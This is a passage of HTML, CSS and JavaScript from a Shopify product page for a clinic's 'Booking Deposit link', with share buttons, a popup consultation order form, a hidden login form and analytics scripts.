        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/payment-link-for-postage&media=https://southwilliamspa.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif&description=Please%20use%20this%20link%20to%20make%20a%20payment%20on%20account.%C2%A0" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=Booking%20Deposit%20link&url=https://southwilliamclinic.com/products/payment-link-for-postage" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/payment-link-for-postage" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/payment-link-for-postage" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/payment-link-for-postage&media=https://southwilliamspa.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif&description=Please%20use%20this%20link%20to%20make%20a%20payment%20on%20account.%C2%A0" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=Booking%20Deposit%20link&url=https://southwilliamclinic.com/products/payment-link-for-postage" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Booking Deposit link&body=https://southwilliamclinic.com/products/payment-link-for-postage" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="8638065809" data-title="Booking Deposit link">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="return_to" value="/account" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="8638065809" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Booking Deposit link',
          pf_product_id: '8638065809',
          pf_product_page_image: '//southwilliamspa.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf 